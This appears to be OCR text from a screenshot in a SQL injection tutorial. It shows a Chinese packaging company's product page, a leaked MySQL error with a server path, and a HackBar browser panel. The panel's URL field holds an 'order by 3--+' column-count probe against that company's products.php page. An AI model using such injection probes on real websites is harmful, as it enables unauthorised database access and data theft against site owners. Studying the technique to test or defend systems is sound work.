 牙膏包装
药品包装
食品包装
日化包装
工业包装
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:
\wwwroot\sanying\wwwroot\web_include\class.mysql.php on line 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL
http://www.shsuna.com/cn/products.php?class_id=10 order by 3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"